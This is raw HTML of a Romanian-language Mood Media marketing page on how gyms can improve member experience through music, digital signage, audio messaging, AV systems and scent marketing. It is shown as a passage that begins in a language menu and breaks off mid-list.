            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zdroje/fitness-cz/jak-mohou-telocvicny-zlepsit-zkusenosti-svych-clenu/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/ressourcen/fitness-de/wie-fitnessstudios-ihr-mitgliedererlebnis-verbessern-koennen/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/recursos/fitness-es/como-pueden-los-gimnasios-mejorar-la-experiencia-de-sus-socios/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/ressources/fitness-fr/comment-les-gymnases-peuvent-ameliorer-lexperience-de-leurs-membres/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%cf%80%cf%8c%cf%81%ce%bf%ce%b9/fitness-gr/how-gyms-can-improve-their-member-experience/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/resources-ae/fitness-ae/how-gyms-can-improve-their-member-experience/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%90%d6%b6%d7%9e%d6%b0%d7%a6%d6%b8%d7%a2%d6%b4%d7%99%d7%9d/%d7%9b%d7%95%d7%a9%d7%a8/%d7%9b%d7%99%d7%a6%d7%93-%d7%97%d7%93%d7%a8%d7%99-%d7%9b%d7%95%d7%a9%d7%a8-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%a4%d7%a8-%d7%90%d7%aa-%d7%97%d7%95%d7%95%d7%99%d7%aa-%d7%94%d7%97%d7%91/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/resources-ie/fitness-ie/how-gyms-can-improve-their-member-experience/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/risorse-it/fitness-it/come-le-palestre-possono-migliorare-lesperienza-dei-loro-membri/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/eroforrasok-hu/fitness-hu/hogyan-javithatjak-az-edzotermek-a-tagok-tapasztalatat/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/resources-nl/fitness-nl/hoe-sportscholen-hun-ledenervaring-kunnen-verbeteren/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/ressourcen-at/fitness-at/wie-fitnessstudios-ihr-mitgliedererlebnis-verbessern-koennen/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/zasoby/fitness-pl/jak-silownie-moga-poprawic-doswiadczenia-czlonkow/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/resources-gb/fitness-gb/how-gyms-can-improve-their-member-experience/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/resources/fitness/how-gyms-can-improve-their-member-experience/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selectează o Pagină</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ro/">
					<input type="search" class="et-search-field" placeholder="Caută &hellip;" value="" name="s" title="Caută după:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-335820" class="et_pb_post post-335820 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-ro category-franchise-ro category-resurse category-resurse-de-top">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero-ext"><b>Cum își pot îmbunătăți sălile de sport <span class="m-gradient">experiența membrilor</span></b></h1>
<p class="intro2">Flex musculare dvs. multi-senzoriale</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_pb_bg_layout_dark" href="#contact">Contactați-ne</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">La fel ca la începutul fiecărui an nou, oamenii își iau rezoluții pentru a pierde în greutate și a se menține în formă.<br />
Dar, pe măsură ce vedem un aflux uriaș de noi membri care se alătură sălii de sport și cluburilor de fitness, întrebarea devine &#8211; cum îi împiedicăm să renunțe? </p>
<p class="intro2"><a href="https://moodmedia.com/ro/trasarea-tendintelor-in-magazin/" target="_blank" rel="noopener">Un studiu recent</a> arată că 84% dintre respondenți spun că s-ar întoarce la o afacere cu o atmosferă plăcută. Pentru a atinge un nivel mai ridicat de loialitate în rândul membrilor sălii de sport, trebuie să începeți să îi implicați la un nivel emoțional multisenzorial și să apelați la preferințele lor pentru experiențe la fața locului.</p>
<p class="intro2">Aici intră în scenă soluțiile media la fața locului. <a href="https://moodmedia.com/ro/fitness/" target="_blank" rel="noopener">Utilizarea eficientă și strategică a unei varietăți de soluții media</a> poate fi esențială pentru a pune bazele unei loialități de durată față de marcă. Atunci când puneți muzica pe care membrii sălii de sport o iubesc și îi captivați cu ajutorul semnalizării digitale, atunci membrii dvs. simt că sala de sport este &#8220;genul lor de loc&#8221;.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2"><b>Pentru a crește numărul de membri ai sălii de sport, trebuie să creați o experiență de fitness la fața locului cu un brand complet, care să genereze rezultate de durată.</b>  Stimulează-ți afacerea cu imagini, sunete și mirosuri potrivite pentru a inspira nivelul necesar de loialitate a membrilor și pentru a transforma sala ta de sport în sala lor.</p>
<ul style="margin-top: 20px;">
<li>Păstrați implicarea membrilor</li>
<li>Inspiră o loialitate mai profundă față de marcă</li>
<li>Ieșiți în evidență față de concurență</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 733px;"><h2 class="h-mod bold">#1 CEA MAI BUNĂ MUZICĂ PENTRU SALA DE SPORT</h2>
<p>Muzica a fost întotdeauna un element esențial al experienței de fitness.<br />
Iar atunci când vine vorba de creștere și dezvoltare personală, muzica înseamnă mai mult decât oricând pentru clientela de astăzi.<br />
Dar, sincer, o programare generică nu va face prea multe pentru a vă implica membrii sau pentru a vă diferenția afacerea.  </p>
<p><a href="https://moodmedia.com/ro/solutii-audio/muzica-pentru-afaceri/" target="_blank" rel="noopener">Difuzarea unui program muzical personalizat</a> &#8211; sau a mai multor programe &#8211; este soluția pentru a vă conecta cu membrii dvs. unici la un nivel emoțional mai profund, oferind în același timp un sunet pe care aceștia nu îl vor auzi în nicio altă afacere. Atunci când lucrați cu un designer de muzică personalizată cu experiență, acesta își va face timp să învețe despre brandul dvs., despre valorile dvs. de bază și despre tipul de experiență pe care doriți să o creați pentru membrii dvs. Ei vor dori, de asemenea, să afle detalii despre stilul de viață și datele demografice ale clientelei țintă. Aceștia sunt factorii care îi vor permite designerului să creeze un program cu adevărat de marcă despre care membrii dvs. vor vorbi.</p>
<p>Nu vă apropiați de platformele de streaming bazate pe consumatori care utilizează algoritmi pentru a vă genera programe. Algoritmii pot părea inteligenți, dar nu pot oferi nivelul de personalizare și nuanțare care vă va permite să le oferiți membrilor dvs. un adevărat sentiment de apartenență. În plus, muzica oferită de aceste platforme nu este <a href="https://moodmedia.com/ro/solutii-audio/licentiere-muzicala/" target="_blank" rel="noopener">licențiată</a> comercial <a href="https://moodmedia.com/ro/solutii-audio/licentiere-muzicala/" target="_blank" rel="noopener">pentru uz profesional</a>, ceea ce înseamnă că nu o puteți utiliza legal. În cazul în care sunt prinse, amenzile pot fi surprinzător de mari și destul de dăunătoare pentru afacerea dumneavoastră.</p>
<p>Într-adevăr, puteți alege din sute de programe de semnătură concepute de profesioniști sau puteți crea propriile liste de redare personalizate.<br />
Puteți chiar să lucrați cu experții noștri în design muzical pentru a crea o coloană sonoră complet personalizată, pe care membrii dvs. nu o vor auzi nicăieri altundeva. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred"><b>Care sunt beneficiile muzicii pentru afaceri?</b></h3>
<ul style="margin-top: 20px;">
<li>Control intuitiv al aplicației web mobile</li>
<li>100% fără reclame</li>
<li>Licențiat complet și verificat pentru uz comercial</li>
<li>Curată cu grijă pentru a da viață brandului dvs.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 985px;"><h2 class="h-mod bold">#2 DISTREAZĂ MEMBRII SĂLII DE SPORT CU AJUTORUL SEMNALIZĂRII DIGITALE</h2>
<p>Este un fapt simplu &#8211; oamenii sunt vizuali prin natura lor.<br />
De aceea, din ce în ce mai multe branduri folosesc diverse tipuri de afișaj digital pentru a îmbunătăți experiența de cumpărare, pentru a spori eficiența și pentru a obține rezultate uriașe în materie de vânzări. </p>
<p>Cu ajutorul semnalizării digitale, puteți oferi imagini uimitoare pentru a capta atenția membrilor dumneavoastră, care pot fi folosite pentru a face publicitate la produse și servicii, pentru a informa membrii cu privire la orarul cursurilor sau pentru a-i distra cu programe de televiziune.</p>
<p>Utilizarea unui furnizor tradițional de televiziune prin cablu sau prin satelit vă face vulnerabil la afișarea de conținut nedorit și chiar de reclame pentru concurența dumneavoastră.<br />
Dar cu <a href="https://moodmedia.com/en/sight/mood-tv/" target="_blank" rel="noopener">un furnizor de afișaj digital</a>, puteți monitoriza și controla conținutul pe care îl afișați pentru a distra oaspeții, consolidând în același timp identitatea propriei mărci. </p>
<p>Semnalizarea digitală în sala de sport vă permite, de asemenea, să vă asigurați că membrii dvs. sunt pe deplin conștienți de toate regulile, regulamentele și măsurile de siguranță în vigoare în centrul de fitness, oferindu-vă posibilitatea de a actualiza comunicările rapid și eficient.</p>
<p>În cele din urmă, semnalizarea digitală este, de asemenea, un instrument remarcabil în sălile de pauză sau în zonele din spatele depozitelor pentru implicarea, recunoașterea și formarea angajaților.<br />
Puteți oferi sfaturi de siguranță, puteți publica liste de locuri de muncă, puteți afișa videoclipuri de instruire și multe altele. </p>
<p>Desigur, unul dintre cele mai atractive beneficii ale semnalizării digitale pentru agenții de marketing este faptul că puteți să o actualizați automat atunci când este susținută de un sistem de gestionare a conținutului bazat pe web.<br />
Din acel singur beneficiu, veți putea, de asemenea, să vă reduceți dependența de semnalizarea tradițională statică, ceea ce înseamnă, la rândul său, costuri de imprimare mai mici. </p>
<p>Pentru a afla mai multe despre implementarea semnalizării digitale la scară, citiți <a href="https://moodmedia.com/ro/7-elemente-esentiale-pentru-semnalizarea-digitala/" target="_blank" rel="noopener">Digital Signage pentru mărci naționale și globale</a> . Acest ghid cuprinzător explorează elementele esențiale pe care trebuie să le cunoașteți pentru a dezvolta și implementa o strategie eficientă de semnalizare digitală în cadrul organizației dumneavoastră.</p>
<p>Atrageți atenția membrilor dvs. ca niciodată până acum și obțineți rezultate importante în toată zona dvs. de acoperire. De la <a href="https://moodmedia.com/ro/solutii-vizuale/meniuri-digitale/">panouri de meniu</a> și Mood TV, la <a href="https://moodmedia.com/ro/solutii-vizuale/pereti-video/">pereți video</a> și <a href="https://moodmedia.com/ro/blog-ro/5-best-practices-for-using-digital-signage-to-support-internal-communications/">implicarea angajaților</a>, posibilitățile sunt nelimitate.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="low" decoding="async" width="600" height="479" src="https://moodmedia.com/wp-content/uploads/2022/12/3-commerical-screens.webp" alt="" title="3-ecrane-comerciale" srcset="https://moodmedia.com/wp-content/uploads/2022/12/3-commerical-screens.webp 600w, https://moodmedia.com/wp-content/uploads/2022/12/3-commerical-screens-480x383.webp 480w" sizes="auto" class="wp-image-310776"  loading="lazy"/></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred bold">De ce să folosiți ecrane TV profesionale pentru sălile de sport?</h3>
<ul style="margin-top: 20px;">
<li>Materiale vizuale personalizate și de marcă</li>
<li>Nu există reclame ale competitorilor sau programe nedorite</li>
<li>Gestionarea conținutului online ușor de utilizat</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="h-mod bold">#3 INFORMAȚI CU MESAJE AUDIO AXATE PE FITNESS</h2>
<p>Chiar și în contextul apariției semnalizării digitale și al naturii în continuă schimbare a experienței la fața locului, mesajele de așteptare și cele de pe ecran rămân instrumente foarte eficiente pentru informarea ascultătorilor și stimularea vânzărilor.<br />
Lăsarea apelanților în așteptare în tăcere este o oportunitate irosită.<br />
Iar a le cere angajaților să înregistreze manual mesajele de așteptare și să facă anunțuri în direct prin sistemul de sonorizare nu este o abordare eficientă, consecventă sau profesională.  </p>
<p>Cel puțin, mesajele pe site și în așteptare ar trebui să aibă o voce profesionistă care să semene cu cea a brandului dvs. pentru a întâmpina oaspeții, a oferi informații utile, a răspunde la întrebări frecvente și a promova promoții, în timp ce se face o tranziție ușoară de la o muzică la alta.</p>
<p>Deși doriți o voce și câteva mesaje de bază coerente, este recomandat să aveți mesaje localizate, specifice fiecărui site, pentru a crea o experiență locală și mai personalizată.<br />
Vă recomandăm să lucrați cu un <a href="https://moodmedia.com/ro/solutii-audio/">furnizor profesionist de</a> servicii de mesagerie pentru a vă asigura că soluțiile de mesagerie îndeplinesc aceste cerințe. </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred bold">De ce să folosiți mesageria?</h3>
<ul style="margin-top: 20px;">
<li>Creșteți gradul de informare despre produsele și serviciile dvs.</li>
<li>Gestionați traficul de apeluri</li>
<li>Invitați clienții să viziteze canalele sociale și site-urile web</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 781px;"><h2 class="h-mod bold">#4 SISTEMUL AV POTRIVIT PENTRU CAMERE MARI</h2>
<p>Poate părea rezonabil să optați pentru un sistem AV ieftin, dar nu este ideal să faceți economii la aceste componente.<br />
Difuzoarele și ecranele de calitate comercială sunt esențiale pentru a vă asigura că sistemele de muzică, mesagerie și semnalizare digitală sunt eficiente. </p>
<p>Poate fi dificil să obțineți un sunet clar și ușor de înțeles în interiorul unui centru de fitness.<br />
Spațiile mari și deschise, tavanele înalte și podelele din beton creează un mediu sonor puternic și cu ecou. </p>
<p>Colaborarea cu un <a href="https://moodmedia.com/ro/sisteme-audio-video/solutii-audiovizuale/">furnizor AV profesionist</a>, care oferă servicii locale de service și instalare, vă scutește de munca grea. Pentru a obține sunetul de înaltă calitate de care aveți nevoie în sala de sport, consultanții experți pot analiza spațiul dvs. și vă pot oferi designul potrivit pentru un sunet optim.</p>
<p>Iar în cazul în care un difuzor sau un ecran se defectează, doriți să aveți liniștea de a ști că aceste probleme pot fi rezolvate în timp util.</p>
<p>Este important să rețineți că ecranele de consum pe care le folosiți acasă nu sunt concepute pentru a fi utilizate în mediul de afaceri.<br />
Acestea nu sunt făcute să funcționeze timp de 12-15 ore consecutive pe zi și nu au o carcasă structurală care să reziste la uzura provocată de praful, căldura și umiditatea excesivă. </p>
<p>Pe de altă parte, ecranele de calitate comercială sunt prevăzute cu o carcasă de protecție și sunt proiectate să funcționeze toată ziua și toată noaptea.<br />
De asemenea, vin cu garanții solide pe care nu le obțineți cu produsele de consum. </p>
<p>Când vine vorba de sisteme AV de nivel comercial, aveți nevoie de soluții complete pe care afacerea dvs. se poate baza. Vă oferim tehnologie inovatoare și hardware robust, combinate cu experiența și expertiza noastră. De la proiectare la instalare, Mood Media vă sprijină la fiecare pas.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred bold">Există beneficii pentru sistemele AV profesionale?</h3>
<ul style="margin-top: 20px;">
<li>Parteneri de clasă mondială, inclusiv Bose, JBL, Crestron și Samsung</li>
<li>Accesibilă și fiabilă</li>
<li>Garanții complete</li>
<li>Servicii și asistență locală de încredere</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 602px;"><h2 class="h-mod bold">#5 SOLUȚII DE PARFUMURI PENTRU VESTIARE</h2>
<p>Puterea parfumului într-o sală de sport este de netăgăduit.<br />
În cea mai mare parte, mirosurile sunt neplăcute, chiar dacă sunt complet naturale. </p>
<p>Deci, cum poți face ca sala de sport să miroasă mai bine?</p>
<p>Un sistem profesional de difuzie a parfumului poate îmbunătăți experiența antrenamentului prin mascarea sau eliminarea mirosurilor nedorite și neplăcute.</p>
<p>În plus, veți dori, de asemenea, să profitați de marketingul olfactiv pentru a menține mirosul proaspăt al toaletelor și vestiarelor între curățări.<br />
Eliminarea mirosurilor nu numai că va oferi un sentiment de sănătate și siguranță, dar și un plus de atenție va face o impresie foarte bună asupra membrilor dumneavoastră. </p>
<p>Un furnizor profesionist de parfumuri vă poate ajuta chiar să dezvoltați un parfum personalizat, unic pentru marca dumneavoastră.<br />
Acest lucru vă permite să valorificați puterea pe care memoria olfactivă o are asupra sistemului olfactiv pentru a crea un parfum de neuitat pe care membrii dvs. îl vor asocia cu afacerea dvs. </p>
<p>Aflați mai multe despre numeroasele posibilități și potențialul <a href="https://moodmedia.com/ro/solutii-olfactive/marketing-olfactiv/">marketingului olfactiv</a> pentru a crea o experiență senzorială și mai memorabilă.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="moodred bold">Vrei ca sala ta de sport să miroasă mai bine?</h3>
<ul style="margin-top: 20px;">
<li>Alegeți din peste 1.600 de parfumuri răcoritoare și revigorante</li>
<li>Creați-vă propriul parfum de marcă.</li>
